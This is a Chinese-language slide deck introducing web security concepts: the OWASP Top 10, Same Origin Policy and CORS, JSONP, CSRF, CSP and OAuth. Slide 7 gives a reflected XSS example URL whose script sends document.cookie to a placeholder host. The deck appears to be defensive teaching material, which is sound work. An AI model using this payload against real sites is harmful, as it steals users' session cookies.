Slide 1
網站資安概念
編輯人：
吳峻豪

Slide 2
OWASP Top 10
同源政策(Same Origin Policy)/CROS
JSONP
CSRF
CSP
OAuth

Slide 3
OWASP
Open Web Application Security Project

Slide 4

OWASP
Open Web Application Security Project
簡單的說就是推動世界軟體的安全性。OWASP 也歸納出容易攻擊的弱點並彙整為十大資安問題、排名、防範措施。
Notes:
你問前輩一個程式碼問題，因為你有觀念一直轉不過來？
精準提問：我看了服務建議書裡面提到的時程是 8/10，但是看到你跟客戶對話的內容，時程卻改到了 8/5 ，想確認正確的時間是什麼時候？

Slide 5


OWASP
Open Web Application Security Project
A1 Injection 注入攻擊
若程式邏輯是只要輸入框滿足條件 (等於 true) 就可以拿到使用者資料，那駭客就算不需要知道使用者真實密碼也可以藉由 SQL Injection 輕易拿到使用者資料
A2 Broken Authentication 無效身分認證
透過錯誤使用身份認證和會話(Session)管理功能，攻擊者能夠破解密碼或竊取 Session Token，或者利用其它開發漏洞來暫時性或永久性冒充其他用戶的身份。
用 http 連線而不是 https，或是用免費 wifi 讓駭客從中竊取
Notes:
你問前輩一個程式碼問題，因為你有觀念一直轉不過來？
精準提問：我看了服務建議書裡面提到的時程是 8/10，但是看到你跟客戶對話的內容，時程卻改到了 8/5 ，想確認正確的時間是什麼時候？

Slide 6
OWASP
Open Web Application Security Project
A3 Sensitive Data Exposure 敏感資料外洩
駭客可以用任何攻擊手法 XSS、SQL Injection、甚至只是在旁便等著你沒登出的電腦來讓敏感資料外洩
＊＊防護建議＊＊
使用 SSL 加密連線進行資料傳輸
以加密、雜湊(hash)等方式保存敏感資料，例如帳號密碼
檢查系統防火牆規則設定，限制所需的連接埠，定期查看內部是否有對外大量不同目的 IP 之異常連線，與帳號活動。
A4 XML External Entity, XML 外部處理器漏洞
A5 Broken Access Control 無效的存取控管
駭客利用這些漏洞去存取沒有經過授權的功能或察看敏感資料、修改使用者數據、更改訪問權限等
前端可以做得事: 僅打開面向外部網路的HTTP/HTTPS，不要連設定檔或其他檔都能讓駭客存取
A6 Security Misconfiguration 不安全的組態設定
＊系統管理或配置不當所造成的安全性漏洞
就是你在 github 忘記用 .gitignore 讓一些敏感資料例如資料庫存取密碼外流。或是管理 Google Drive 時分享變成所有人都可以檢視導致一些敏感文件外流
Notes:
你問前輩一個程式碼問題，因為你有觀念一直轉不過來？
精準提問：我看了服務建議書裡面提到的時程是 8/10，但是看到你跟客戶對話的內容，時程卻改到了 8/5 ，想確認正確的時間是什麼時候？

Slide 7
OWASP
Open Web Application Security Project
A7 XSS (Cross-Site Scripting) 跨站攻擊
當網站沒有做好的驗證，就可以讓駭客輕易輸入惡意程式碼在網站上
-Reflected:利用網址輸入欄來執行惡意程式碼，因為輸入當下馬上被執行所以稱為 Reflected XXS
e.g.http://www.shop.com/search?query=<script>document.location='http://xx?c='+document.cookie;</script>
-Persistent/Stored XSS:同樣也是網站埋地雷，當使用者連到該網站便會遭受攻擊。一段惡意程式碼然後送出後存到資料庫中
-DOM Based XSS: DOM Based 惡意程式碼沒有到 server 端被執行而是直接在 client 端就被執行
A8 Insecure Deserialization 不安全的反序列化漏洞
不安全的反序列化漏洞主要是鎖定 Java、PHP 或 Node.js 等常見的平臺
A9 Using Components with Known Vulnerabilities 使用已有漏洞的元件
如果有一個容易受到攻擊的元件被駭客利用，就會導致使用這些元件的系統也有可能被駭客侵入。
A10 Insufficient Logging & Monitoring 紀錄與監控不足風險
大部分的攻擊都是有跡可循的，例如來自特定來源的失敗登錄嘗試太多或在沒有預期的情況下出現高峰流量等等。不要等發生事情才來處理，應該要平常就做好監控，系統出現可疑行為就要趕快處理
Notes:
你問前輩一個程式碼問題，因為你有觀念一直轉不過來？
精準提問：我看了服務建議書裡面提到的時程是 8/10，但是看到你跟客戶對話的內容，時程卻改到了 8/5 ，想確認正確的時間是什麼時候？

Slide 8
同源政策(Same Origin Policy)
CORS

Slide 9

同源政策(Same Origin Policy)
簡單講就是，自己網站的資源不能被別人存取或修改。
原因：這是基於網絡安全的考量，避免有駭客惡意呼叫其他人的網絡服務。若沒有這個政策保護，別人就可以任意修改和存取你網頁裏的資源了。
同源政策並非完全禁止跨來源存取
但在某些情況下，即使兩個網站是「不同源」，也可以允許存取的。例如以下情況：
1.跨來源寫入(Cross-origin writes）(允許：表單送出(form)、連結(link)、重新導向(redirect))
2.跨來源嵌入(Cross-origin embedding)

Slide 10


CORS 跨來源資源共享 (Cross-Origin Resource Sharing)
fetch和XMLhttprequest都是會跟從同源政策
如果我想發出跨來源請求的話，對方的伺服器必須在回應表頭(response header)裏加上Access-Control-Allow-Origin，並在Access-Control-Allow-Origin的設定裏，新增我的Origin(即是我的網址)，或者設定為萬用字符*，代表所有Origin都接受，這是在公共API裏常見的設定。
Notes:
網站主機的角色很單純，只是要把第一次存取網址時的頁面傳送到終端裝置而已。
相對來說，使用前端框架可以補足 UI 和資料間的連動議題
前後端分離：以系統的觀點來看，當前後端分離後，我們可以更容易地調節網站主機的花費。根據前端程式和後端程式各自的特性，將兩隻程式分別部署在不同類型的主機上，把錢用在刀口上。

Slide 11
JSONP/CSRF

Slide 12

JSONP
網頁載入過程
<script>tag是不受同源政策限制的，我們可以用它來解決問題。
實有src屬性的不止有<script>,還有<img>和<iframe>，而<iframe>也是能夠運用JSONP的
CSRF
Notes:
(6) 的 DOM 載入完成 (DOM ready)

Slide 13
CSRF/CSP

Slide 14
CSRF 原理 ( Cross Site Request Forgery )
所以假設你點入駭客提供的 A 網站，其實背後已經發了個 B 網站的 request 而渾然不知。
而這漏洞最可怕的是，如果你曾造訪過 B 網站，且 B 網站的 session 週期還沒過期（換言之，還在登入狀態），同時 B 網站的 Server 驗證機制不夠全面，B 網站很可能就會認為此 request 是來自本人造訪 B網站 。
CSP(Content Security Policy)
Content Security Policy是寫給瀏覽器看的他寫在從伺服端回應給使用者瀏覽器端網頁的HTTP Header裡主要用來限制網頁中對外部的請求來源(例如:css,js(ajax,ws),webfont,img,video,iframe等等)還有一部份是禁止HTML行內的JS或CSS運作
過濾XSS語法是伺服器端語言的工作(例如PHP)
如果不幸過濾失敗的話CSP的功能可以阻止惡意語法在瀏覽器端運作
算是多一道擋XSS的防線

Slide 15
OAuth

Slide 16

OAuth
OAuth 是一種授權框架, 它可以授權其它第三方應用程式取得使用者資料
當然還是要經過使用者允許之後 (approval interaction), 才會授權給第三方取得使用者的資料

Slide 17
參考資料

Slide 18
參考資料
https://ithelp.ithome.com.tw/articles/10196896
https://medium.com/hannah-lin/%E5%BE%88%E4%B8%8D%E9%90%B5%E4%BA%BA%E7%9A%84-it-%E9%90%B5%E4%BA%BA%E8%B3%BD-%E5%89%8D%E7%AB%AF%E5%B7%A5%E7%A8%8B%E5%B8%AB%E5%AD%B8%E8%B3%87%E8%A8%8A%E5%AE%89%E5%85%A8-6c6d6435aad8

